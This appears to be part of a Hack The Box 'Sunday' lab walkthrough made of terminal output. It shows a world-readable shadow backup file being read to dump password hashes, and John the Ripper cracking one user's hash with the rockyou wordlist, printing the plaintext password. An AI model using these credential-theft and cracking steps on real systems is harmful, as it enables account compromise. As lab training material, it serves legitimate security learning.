 File System
┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$ vi sam.hash
Home
┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt sam.hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha256crypt, crypt(3) $5$ [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cooldude!        (sammy)
1g 0:00:00:40 DONE (2021-11-06 08:32) 0.02470g/s 5033p/s 5033c/s 5033C/s domonique1..chrystelle
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$
sunny@sunday:/export/home$ cd
sunny@sunday:~$ ls
bashark.sh  Desktop  Documents  Downloads  local.cshrc  local.login  local.profile  Public
sunny@sunday:~$ cd /
sunny@sunday:/$ ls
backup  bin  boot  cdrom  dev  devices  etc  export  home  kernel  lib  lost+found  media  mnt  net  opt
sunny@sunday:/$ cd backup/
sunny@sunday:/backup$ ls
agent22.backup  shadow.backup
sunny@sunday:/backup$ ls -lrt
total 2
-rw-r--r-- 1 root root 319 2018-04-15 20:44 shadow.backup
-r-x--x--x 1 root root  53 2018-04-24 10:35 agent22.backup
sunny@sunday:/backup$ cat shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
sunny@sunday:/backup$